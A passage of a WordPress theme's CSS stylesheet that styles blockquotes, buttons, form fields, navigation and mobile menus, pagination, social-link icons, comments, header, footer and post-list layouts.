  box-sizing: border-box;
}
*,
*:before,
*:after {
  box-sizing: inherit;
}
img {
  height: auto;
  max-width: 100%;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}
blockquote {
  position: relative;
  margin: 35px 0;
  padding: 0 0 0 60px;
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 400;
  line-height: 1.45;
  font-style: italic;
}
@media (min-width: 640px) {
  blockquote {
    font-size: 22px;
    font-size: 1.375rem;
  }
}
@media (min-width: 940px) {
  blockquote {
    font-size: 28px;
    font-size: 1.75rem;
  }
}
blockquote p {
  margin: 0;
}
blockquote p + p {
  margin-top: 1em;
}
blockquote cite {
  display: block;
  margin-top: 5px;
  font-style: normal;
}
blockquote cite:before {
  content: "- ";
}
blockquote:before {
  content: "\f10d";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  font-size: 30px;
  top: 0;
  left: 10px;
}
hr {
  background-color: #ebeced;
  border: 0;
  height: 1px;
  margin: 1.5em 0;
}
.edit-link {
  display: inline-block;
  margin-top: 15px;
}
ul,
ol {
  margin: 0 0 1.5em 1.5em;
  padding-left: 0;
  padding-right: 0;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}
dt {
  font-weight: bold;
}
dd {
  margin: 0 1.5em 1.5em;
}
.inline-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.inline-list li {
  display: inline-block;
  vertical-align: top;
}
#toTop {
  overflow: hidden;
  display: none;
  text-decoration: none;
  position: fixed;
  bottom: 15px;
  right: -999em;
  z-index: 999;
}
#toTop:before {
  content: "\f106";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: 100%;
  font-size: 25px;
}
#toTop:focus {
  outline: none;
}
@media (min-width: 640px) {
  #toTop {
    right: 20px;
  }
}
.page-preloader-cover {
  position: fixed;
  z-index: 1200;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  background-color: #fff;
}
.page-preloader {
  position: relative;
  display: block;
  left: 50%;
  top: 50%;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  border: 3px solid transparent;
  margin: -16.5px 0 0 -16.5px;
  -webkit-animation: tm_spin 1s linear infinite;
  animation: tm_spin 1s linear infinite;
  z-index: 11;
}
@-webkit-keyframes tm_spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes tm_spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  display: inline-block;
  max-width: 100%;
  padding: 12px 20px;
  cursor: pointer;
  text-align: center;
  white-space: nowrap;
  text-transform: uppercase;
  text-overflow: ellipsis;
  text-decoration: none;
  border: none;
  border-radius: 4px;
  box-shadow: none;
  transition: all 0.3s ease;
}
.btn {
  text-decoration: none;
  display: inline-block;
  max-width: 100%;
  padding: 12px 20px;
  cursor: pointer;
  text-align: center;
  white-space: nowrap;
  text-transform: uppercase;
  text-overflow: ellipsis;
  text-decoration: none;
  border: none;
  border-radius: 4px;
  box-shadow: none;
  transition: all 0.3s ease;
}
.btn.invert-button {
  border: 1px solid #fff;
  background: none;
}
.btn-icon:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 35px;
  font-size: 2.1875rem;
  content: "\f178";
}
.btn-text-icon {
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: uppercase;
  font-weight: 500;
}
.btn-text-icon:after {
  -webkit-transform: translateY(-1px);
  -ms-transform: translateY(-1px);
  transform: translateY(-1px);
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  font-size: 0.75rem;
  content: "\f061";
  margin-left: 6px;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
select,
textarea {
  width: 100%;
  box-sizing: border-box;
  padding: 8px 12px;
  border: 1px solid #ebeced;
  background-color: #fff;
  border-radius: 4px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
select:focus,
textarea:focus {
  outline: none;
  box-shadow: 0 5px 32px rgba(103, 122, 141, 0.17);
}
button:focus,
input[type="submit"]:focus,
input[type="reset"]:focus {
  outline: none;
}
input[type="submit"],
input[type="reset"] {
  font-size: 11px;
  font-size: 0.6875rem;
  font-weight: 600;
}
select {
  border: 1px solid #ebeced;
}
textarea {
  min-height: 150px;
  resize: vertical;
  overflow: auto;
}
::-moz-placeholder {
  opacity: 1;
}
:-moz-placeholder {
  opacity: 1;
}
.search-form {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.search-form label {
  width: 100%;
}
.search-form__field[type="search"] {
  box-sizing: border-box;
}
.search-form__submit.btn {
  padding: 11px;
  margin-left: 10px;
  font-size: 13px;
  font-size: 0.8125rem;
}
.post-password-form label {
  display: inline-block;
}
a {
  text-decoration: none;
  transition: all 0.3s ease;
}
a:focus {
  outline: none;
}
a:hover,
a:active {
  text-decoration: none;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}
.main-navigation ul ul {
  padding-top: 10px;
  padding-bottom: 10px;
  box-shadow: 0 3px 18px rgba(0, 0, 0, 0.15);
  position: absolute;
  top: 100%;
  left: -999em;
  z-index: 99999;
  background-color: #fff;
}
.main-navigation ul ul ul {
  left: -999em;
  top: -10px;
}
.main-navigation ul ul li {
  padding: 5px 20px;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
  left: 100%;
}
.main-navigation ul ul a {
  width: 150px;
}
.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  left: auto;
}
.main-navigation li {
  position: relative;
  display: inline-block;
}
.main-navigation .menu > li {
  padding: 3px 3px 2px;
  margin-right: 20px;
}
.main-navigation .menu > li:first-child {
  margin-left: 0;
}
.main-navigation .menu > li.menu-item-has-children {
  padding-right: 15px;
}
.main-navigation a {
  display: inline-block;
  text-decoration: none;
}
.main-navigation li.menu-item-has-children:before {
  position: absolute;
  top: 9px;
  right: 3px;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f107";
  color: #fff;
}
.menu-item-has-children .main-navigation li.menu-item-has-children:before {
  top: 7px;
  content: "\f105";
  right: 12px;
}
.main-navigation.mobile-menu {
  position: fixed;
  top: 0;
  right: -70%;
  width: 70%;
  height: 100vh;
  margin: 0;
  background-color: #f1f4f6;
  z-index: 998;
  transition: all 0.3s cubic-bezier(0.35, 0.19, 0.45, 0.91);
}
.main-navigation.mobile-menu.mobile-menu-open {
  right: 0;
}
.main-navigation.mobile-menu .main-navigation-inner {
  overflow-y: scroll;
  height: 100%;
}
.main-navigation.mobile-menu .menu {
  margin: 20px;
}
body.admin-bar .main-navigation.mobile-menu .menu {
  margin-top: 66px;
}
.main-navigation.mobile-menu .menu li {
  display: block;
  margin: 5px 15px;
  padding: 0;
}
.main-navigation.mobile-menu .sub-menu {
  position: initial;
  padding: 0;
  background: none;
  box-shadow: none;
}
.main-navigation.mobile-menu .sub-menu li a {
  width: auto;
}
.main-navigation.mobile-menu .menu-item-has-children:before {
  content: none;
}
.mobile-menu-toggle-button {
  position: absolute;
  width: 35px;
  height: 35px;
  left: -45px;
  top: 10px;
  padding: 0;
  box-shadow: -2px 2px 7px rgba(0, 0, 0, 0.3);
}
body.admin-bar .mobile-menu-toggle-button {
  top: 56px;
}
body.admin-bar .mobile-menu-toggle-button {
  top: 56px;
}
body.admin-bar .mobile-menu .menu {
  margin-top: 46px;
}
.comment-navigation,
.posts-navigation,
.pagination {
  overflow: hidden;
  padding-top: 40px;
  border-top: 1px solid #ebeced;
}
.comment-navigation .nav-links,
.posts-navigation .nav-links,
.pagination .nav-links {
  font-weight: 400;
}
.pagination .page-numbers {
  outline: none;
  margin-right: 7px;
}
.pagination .page-numbers:last-child {
  margin-right: 0;
}
.pagination .page-numbers.prev {
  margin-right: 20px;
}
.pagination .page-numbers.next {
  margin-left: 10px;
}
.pagination .page-numbers:not(.prev):not(.next):not(.dots) {
  border-radius: 4px;
  display: inline-block;
  width: 33px;
  height: 33px;
  text-align: center;
  line-height: 33px;
  border: 1px solid #ebeced;
}
.pagination .page-numbers:not(.prev):not(.next):not(.dots):hover,
.pagination .page-numbers:not(.prev):not(.next):not(.dots).current {
  background-color: #ebeced;
}
.page-links > span,
.page-links > a {
  border-radius: 4px;
  display: inline-block;
  width: 33px;
  height: 33px;
  text-align: center;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 33px;
  border: 1px solid #ebeced;
  margin: 5px 5px 5px 0;
}
.page-links > span:last-child,
.page-links > a:last-child {
  margin-right: 0;
}
.page-links > span,
.page-links > a:hover {
  background-color: #ebeced;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-previous i,
.posts-navigation .nav-previous i {
  margin-right: 2px;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.comment-navigation .nav-next i,
.posts-navigation .nav-next i {
  margin-left: 2px;
}
.posts-list--creative.list-style-default + .navigation,
.posts-list--default.list-style-v9 + .navigation,
.posts-list--grid.list-style-v9 + .navigation,
.posts-list--vertical-justify.list-style-v6 + .navigation {
  border: none;
  margin-top: 0;
}
.posts-list--creative.list-style-default + .navigation .nav-links,
.posts-list--default.list-style-v9 + .navigation .nav-links,
.posts-list--creative.list-style-v2 + .navigation .nav-links,
.posts-list--grid.list-style-v4 + .navigation .nav-links,
.posts-list--grid.list-style-v5 + .navigation .nav-links,
.posts-list--grid.list-style-v9 + .navigation .nav-links,
.posts-list--masonry.list-style-v4 + .navigation .nav-links,
.posts-list--masonry.list-style-v9 + .navigation .nav-links,
.posts-list--vertical-justify.list-style-v4 + .navigation .nav-links,
.posts-list--vertical-justify.list-style-v5 + .navigation .nav-links,
.posts-list--vertical-justify.list-style-v6 + .navigation .nav-links,
.posts-list--vertical-justify.list-style-v9 + .navigation .nav-links,
.posts-list--vertical-justify.list-style-v10 + .navigation .nav-links {
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}
.post-navigation {
  overflow: hidden;
  margin: 45px 0 40px;
  padding-bottom: 45px;
  border-bottom: 1px solid #ebeced;
}
.post-navigation .nav-links {
  font-weight: 400;
}
.post-navigation .nav-links .post-title {
  margin: 0;
}
@media (max-width: 639px) {
  .post-navigation .nav-links .post-title {
    font-size: 16px;
    font-size: 1rem;
  }
}
.post-navigation .nav-links i {
  position: absolute;
  top: 32px;
}
@media (min-width: 640px) {
  .post-navigation .nav-links i {
    top: 35px;
  }
}
.post-navigation .nav-text {
  margin-bottom: 10px;
  font-size: 11px;
  font-size: 0.6875rem;
  font-weight: 600;
  text-transform: uppercase;
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
  position: relative;
}
@media (min-width: 640px) {
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    width: 50%;
  }
}
.post-navigation .nav-previous {
  padding: 0 15px 0 35px;
}
@media (min-width: 640px) {
  .post-navigation .nav-previous {
    float: left;
  }
}
.post-navigation .nav-previous i {
  left: 0;
}
.post-navigation .nav-next {
  text-align: right;
  padding: 0 35px 0 15px;
}
@media (min-width: 640px) {
  .post-navigation .nav-next {
    float: right;
  }
}
.post-navigation .nav-next i {
  right: 0;
}
@media (max-width: 639px) {
  .post-navigation .nav-previous + .nav-next {
    margin-top: 30px;
  }
}
.social-list .menu-item > a {
  display: block;
  text-decoration: none;
  text-align: center;
}
.social-list .menu-item > a:hover {
  text-decoration: none;
}
.social-list .menu-item > a:focus {
  outline: none;
}
.social-list .menu-item > a[href*="500px.com"]::before {
  content: "\f26e";
}
.social-list .menu-item > a[href*="angel.co"]::before {
  content: "\f209";
}
.social-list .menu-item > a[href*="codepen.io"]::before {
  content: "\f1cb";
}
.social-list .menu-item > a[href*="del.icio"]::before,
.social-list .menu-item > a[href*="delicious.com"]::before {
  content: "\f1a5";
}
.social-list .menu-item > a[href*="digg.com"]::before {
  content: "\f1a6";
}
.social-list .menu-item > a[href*="dribbble.com"]::before {
  content: "\f17d";
}
.social-list .menu-item > a[href*="dropbox.com"]::before {
  content: "\f16b";
}
.social-list .menu-item > a[href*="facebook.com"]::before {
  content: "\f09a";
}
.social-list .menu-item > a[href*="foursquare.com"]::before {
  content: "\f180";
}
.social-list .menu-item > a[href*="flickr.com"]::before {
  content: "\f16e";
}
.social-list .menu-item > a[href*="plus.google.com"]::before {
  content: "\f0d5";
}
.social-list .menu-item > a[href*="github.com"]::before {
  content: "\f09b";
}
.social-list .menu-item > a[href*="instagram.com"]::before {
  content: "\f16d";
}
.social-list .menu-item > a[href*="linkedin.com"]::before {
  content: "\f0e1";
}
.social-list .menu-item > a[href*="pinterest.com"]::before {
  content: "\f0d2";
}
.social-list .menu-item > a[href*="getpocket.com"]::before {
  content: "\f265";
}
.social-list .menu-item > a[href*="reddit.com"]::before {
  content: "\f1a1";
}
.social-list .menu-item > a[href*="skype.com"]::before,
.social-list .menu-item > a[href*="skype:"]::before {
  content: "\f17e";
}
.social-list .menu-item > a[href*="stumbleupon.com"]::before {
  content: "\f1a4";
}
.social-list .menu-item > a[href*="tumblr.com"]::before {
  content: "\f173";
}
.social-list .menu-item > a[href*="twitter.com"]::before {
  content: "\f099";
}
.social-list .menu-item > a[href*="vimeo.com"]::before {
  content: "\f27d";
}
.social-list .menu-item > a[href*="wordpress.org"]::before,
.social-list .menu-item > a[href*="wordpress.com"]::before {
  content: "\f19a";
}
.social-list .menu-item > a[href*="youtube.com"]::before {
  content: "\f167";
}
.social-list .menu-item > a[href*="amazon.com"]::before {
  content: "\f270";
}
.social-list .menu-item > a[href*="tripadvisor"]::before {
  content: "\f262";
}
.social-list .menu-item > a[href*="ycombinator.com"]::before {
  content: "\f23b";
}
.social-list .menu-item > a[href*="xing.com"]::before {
  content: "\f168";
}
.social-list .menu-item > a[href*="yahoo."]::before {
  content: "\f19e";
}
.social-list .menu-item > a[href*="vine.co"]::before {
  content: "\f1ca";
}
.social-list .menu-item > a[href*="weibo.com"]::before {
  content: "\f18a";
}
.social-list .menu-item > a[href*="trello.com"]::before {
  content: "\f181";
}
.social-list .menu-item > a[href*="steampowered.com"]::before {
  content: "\f1b6";
}
.social-list .menu-item > a[href*="soundcloud.com"]::before {
  content: "\f1be";
}
.social-list .menu-item > a[href*="spotify.com"]::before {
  content: "\f1bc";
}
.social-list .menu-item > a[href*="stackexchange.com"]::before {
  content: "\f18d";
}
.social-list .menu-item > a[href*="stackoverflow.com"]::before {
  content: "\f16c";
}
.social-list .menu-item > a[href*="slideshare.net"]::before {
  content: "\f1e7";
}
.social-list .menu-item > a[href*="slack.com"]::before {
  content: "\f198";
}
.social-list .menu-item > a[href*="skyatlas.com"]::before {
  content: "\f216";
}
.social-list .menu-item > a[href*="last.fm"]::before {
  content: "\f202";
}
.social-list .menu-item > a[href*="jsfiddle.net"]::before {
  content: "\f1cc";
}
.social-list .menu-item > a[href*="behance.net"]::before {
  content: "\f1b4";
}
.social-list .menu-item > a[href*="bitbucket.org"]::before {
  content: "\f171";
}
.social-list .menu-item > a[href*="codepen.io"]::before {
  content: "\f1cb";
}
.social-list .menu-item > a[href*="codiepie.com"]::before {
  content: "\f284";
}
.social-list .menu-item > a[href*="connectdevelop.com"]::before {
  content: "\f20e";
}
.social-list .menu-item > a[href*="dashcube.com"]::before {
  content: "\f210";
}
.social-list .menu-item > a[href*="contao.org"]::before {
  content: "\f26d";
}
.social-list .menu-item > a[href*="deviantart.com"]::before {
  content: "\f1bd";
}
.social-list .menu-item > a[href*="vk.com"]::before {
  content: "\f189";
}
.social-list .menu-item > a[href*="ok.ru"]::before {
  content: "\f263";
}
.social-list .menu-item > a::before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  font-size: 0.75rem;
  display: block;
  width: 20px;
  height: 20px;
  line-height: 20px;
}
.social-list--text .social-list .menu-item > a::before {
  display: none;
}
.breadcrumbs {
  position: relative;
  padding-top: 17px;
  padding-bottom: 17px;
  border-top: 1px solid #ebeced;
}
.breadcrumbs .page-title {
  text-align: left;
  margin-top: 5px;
  font-size: 18px;
  font-size: 1.125rem;
}
.breadcrumbs_wrap {
  overflow: hidden;
}
.breadcrumbs_item {
  float: left;
}
.breadcrumbs_item_link:hover {
  text-decoration: underline;
}
.breadcrumbs_item_sep {
  margin: 0 0.5em;
}
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}
#content[tabindex="-1"]:focus {
  outline: 0;
}
.alignleft {
  float: left;
  margin-right: 30px;
  margin-bottom: 15px;
}
.alignright {
  float: right;
  margin-left: 30px;
  margin-bottom: 15px;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 15px;
}
.clear:before,
.clear:after,
.comment-body:before,
.comment-body:after,
.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}
.clear:after,
.comment-body:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}
.hidden {
  display: none;
}
.comments-area {
  position: relative;
  margin: 45px 0 40px;
}
.comments-title {
  margin: 0 0 40px;
}
.comment-list {
  margin: 0 0 45px;
  padding: 0 0 8px;
  list-style: none;
  border-bottom: 1px solid #ebeced;
}
.comment-list .children {
  margin-top: 18px;
  margin-left: 30px;
  list-style: none;
}
@media (min-width: 1120px) {
  .comment-list .children {
    margin-left: 70px;
  }
}
.comment-list .comment,
.comment-list .pingback {
  margin-bottom: 36px;
}
.comment-body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.comment-author {
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 50px;
  margin: 0 20px 0 0;
}
.comment-author .avatar {
  border-radius: 50%;
}
.comment-meta {
  margin-bottom: 2px;
}
.comment-meta .fn {
  margin-right: 12px;
}
.comment-date {
  display: inline-block;
}
.comment-date__time {
  display: inline-block;
  vertical-align: top;
}
.comment-content p {
  margin-bottom: 1px;
}
.comment-content a {
  word-wrap: break-word;
}
.comment-reply-link {
  text-transform: uppercase;
}
.comment-reply-link i {
  margin-right: 5px;
}
.comment-respond .comment-reply-title {
  margin-bottom: 20px;
}
.comment-respond .comment-notes {
  margin-bottom: 25px;
}
.comment-form-author,
.comment-form-email,
.comment-form-url {
  margin: 10px 0 0 0;
}
.comment-form-comment {
  margin-bottom: 30px;
}
.comment-form .form-submit {
  margin: 30px 0 0 0;
}
.comment-form__field {
  vertical-align: top;
}
.comment-form .submit {
  width: 100%;
}
.comment-form-cookies-consent {
  margin-top: 25px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.comment-form-cookies-consent input[type="checkbox"] {
  position: absolute;
  width: 0;
  height: 0;
  visibility: hidden;
}
.comment-form-cookies-consent label[for="wp-comment-cookies-consent"]:before {
  content: "";
  position: relative;
  top: -1px;
  display: inline-block;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: 20px;
  height: 20px;
  line-height: 18px;
  text-align: center;
  margin-right: 10px;
  vertical-align: middle;
  border-radius: 4px;
  border: 1px solid #ebeced;
}
.comment-form-cookies-consent input[type="checkbox"]:checked ~ label[for="wp-comment-cookies-consent"]:before {
  content: "\f00c";
}
.bypostauthor {
  display: block;
}
.post-author-bio {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 40px 0;
  padding-bottom: 40px;
  margin-left: -12px;
  margin-right: -12px;
  border-bottom: 1px solid #ebeced;
}
.post-author-bio > * {
  padding-left: 12px;
  padding-right: 12px;
}
.post-author__avatar .avatar {
  border-radius: 50%;
}
.post-author__content {
  margin-bottom: 10px;
}
.post-author__title {
  margin: 0;
  text-transform: uppercase;
}
.site {
  overflow: hidden;
}
.site-logo {
  margin: 0;
  font-size: 32px;
  font-size: 2rem;
  line-height: 1.2;
  text-transform: lowercase;
  font-weight: 700;
}
.site-header.container,
.site-breadcrumbs.container,
.site-content.container,
.site-footer.container {
  padding-left: 0;
  padding-right: 0;
}
.site-breadcrumbs {
  margin-top: 20px;
}
body:not(.page-template-fullwidth-content) .site-content {
  margin-top: 30px;
  margin-bottom: 30px;
}
.site-main > *:last-child {
  margin-bottom: 0;
}
@media (max-width: 939px) {
  #secondary {
    margin-top: 40px;
  }
}
.space-between-content {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}
.space-between-content div:nth-child(1) {
  margin-left: 20px;
}
.space-between-content div:nth-child(4) {
  margin-right: 20px;
}
/* .space-between-content > * {
  margin-left: 0.9375rem;
  margin-right: 0.9375rem;
  z-index: 1;
} */
.site-header__wrap {
  padding-top: 15px;
  padding-bottom: 15px;
}
@media (min-width: 940px) {
  .site-header__wrap.isStick {
    position: fixed;
    z-index: 1000;
    right: 0;
    left: 0;
  }
}
.site-header__wrap .space-between-content {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.site-branding .custom-logo {
  display: block;
}
@media (max-width: 1063px) {
  .site-branding .custom-logo {
    max-width: 233px;
  }
}
@media (max-width: 939px) {
  .site-branding {
    width: 33px;
    overflow: hidden;
  }
  .site-branding .custom-logo {
    width: 233px;
  }
}
.pseudoStickyBlock {
  display: none;
}
@media (min-width: 940px) {
  .pseudoStickyBlock {
    display: block;
  }
}
.top-panel {
  padding-top: 13px;
  padding-bottom: 13px;
  font-size: 11px;
  font-size: 0.6875rem;
  line-height: 20px;
  background-color: #272727;
}
.top-panel .space-between-content {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
@media (max-width: 639px) {
  .top-panel .space-between-content {
    display: block;
    text-align: center;
  }
}
.top-panel-content__right.phone {
  display: flex;
  flex-direction: column;
  flex: 20%;
}
.top-panel-content__right.phone p {
  font-size: 12px;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 14px;
  margin-top: 8px;
  cursor: pointer;
  letter-spacing: 0em;
  text-align: right;
  /* color: rgba(42, 197, 244, 1); */
  color: #f7e584;
  margin-bottom: 0;
}
.top-panel-content__right.phone p span {
  border-bottom: none;
  transition: all 2.5s;
}
.top-panel-content__right.phone p span:hover {
  transition: all 2.5s;
  border-bottom: 1px solid #f7e584;
}
.top-panel-content__left > *,
.top-panel-content__right > * {
  display: inline-block;
  vertical-align: middle;
}
.top-panel-content__left > * {
  margin-right: 10px;
}
.top-panel-content__right > * {
  margin-left: 10px;
}
.site-footer__wrap {
  font-size: 11px;
  font-size: 0.6875rem;
  line-height: 20px;
}
.site-footer__wrap .space-between-content {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.site-footer__wrap .space-between-content:not(:empty) {
  padding-top: 30px;
  padding-bottom: 30px;
}
@media (max-width: 639px) {
  .site-footer__wrap .space-between-content {
    display: block;
    text-align: center;
  }
}
.footer-area {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
@media (min-width: 640px) {
  .footer-area {
    max-width: 640px;
  }
}
@media (min-width: 940px) {
  .footer-area {
    max-width: 940px;
  }
}
@media (min-width: 1120px) {
  .footer-area {
    max-width: 1120px;
  }
}
@media (min-width: 1200px) {
  .footer-area {
    max-width: 1200px;
  }
}
.footer-area > .widget {
  width: 25%;
}
.entry-title {
  margin-top: 0;
}
.posts-list--default .entry-title {
  margin-bottom: 18px;
}
.grid-item .entry-title {
  margin-bottom: 10px;
}
.entry-meta {
  font-size: 14px;
  font-size: 0.875rem;
}
.entry-header .entry-meta {
  margin-left: -8px;
  margin-right: -8px;
}
.entry-header .entry-meta > * {
  padding-left: 8px;
  padding-right: 8px;
}
.posts-list--default .entry-header .entry-meta {
  margin-bottom: 28px;
}
.grid-item .entry-header .entry-meta {
  margin-bottom: 3px;
}
.entry-footer .entry-meta > * {
  margin-top: 18px;
}
.entry-footer .entry-meta > *:first-child {
  margin-top: 0;
}
.grid-item .entry-content {
  margin-bottom: 5px;
}
span.posted-on,
span.byline,
span.cat-links,
span.tags-links {
  display: inline-block;
}
.tags-links {
  text-transform: capitalize;
}
.comments-link,
.comments-button {
  display: inline-block;
  white-space: nowrap;
  vertical-align: top;
}
.comments-link i,
.comments-button i {
  font-size: 14px;
  font-size: 0.875rem;
  margin-right: 2px;
}
.comments-button {
  border-radius: 4px;
  padding: 10px 12px;
  font-size: 11px;
  font-size: 0.6875rem;
  line-height: 1.2;
  background-color: #f1f4f6;
}
.post-categories {
  padding: 0;
  margin: 0;
  list-style: none;
  display: inline-block;
}
.btn-style .post-categories li {
  display: inline-block;
  margin-right: 3px;
  margin-bottom: 4px;
}
.btn-style .post-categories a {
  display: inline-block;
  padding: 6px 10px;
  border-radius: 4px;
}
.posts-list {
  margin-bottom: 50px;
}
.post-default + .post-default {
  margin-top: 50px;
  padding-top: 40px;
  border-top: 1px solid #ebeced;
}
body:not(.sidebar_enabled) .post-default {
  max-width: 770px;
  margin-left: auto;
  margin-right: auto;
}
.post-default .post-thumbnail,
.post-default .entry-meta {
  margin-bottom: 15px;
}
@media (min-width: 640px) {
  .post-default .entry-content {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.post-default .entry-footer .entry-meta .tags-links + div:not(:empty) {
  margin-top: 28px;
}
.post-default .entry-footer .entry-meta > div {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}
.post-default .entry-footer .entry-meta > div > * {
  margin-left: 0.9375rem;
  margin-right: 0.9375rem;
}
.post-thumbnail__link {
  display: inline-block;
}
.post-thumbnail img {
  display: block;
  border-radius: 4px;
}
.grid-item .post-thumbnail {
  margin-bottom: 20px;
}
.related-posts {
  margin: 45px 0 40px;
  padding-bottom: 22px;
  border-bottom: 1px solid #ebeced;
}
.related-posts .entry-title {
  margin: 0 0 20px;
}
.related-posts .related-post {
  overflow: hidden;
  margin-bottom: 13px;
}
.related-posts .related-post.col-lg-6 .post-thumbnail {
  width: 120px;
  float: left;
  margin: 0 20px 15px 0;
}
.related-posts .related-post .entry-header {
  margin-bottom: 5px;
}
.related-posts .related-post .entry-title {
  margin: 0;
}
.related-posts .related-post .entry-meta .posted-on,
.related-posts .related-post .entry-meta .byline {
  display: block;
}
.related-posts .related-post .entry-content {
  font-size: 14px;
  font-size: 0.875rem;
}
.page-header {
  margin: 0 0 40px;
}
.page-header > * + * {
  margin-top: 20px;
}
.page-title {
  margin: 0;
  text-align: center;
}
.search-item {
  margin-bottom: 50px;
}
.search-item .entry-title,
.search-item .entry-meta {
  margin-bottom: 5px;
}
.not-found.error-404,
.not-found.no-results {
  max-width: 770px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}
.post_format-post-format-image .post-thumbnail {
  margin-bottom: 26px;
}
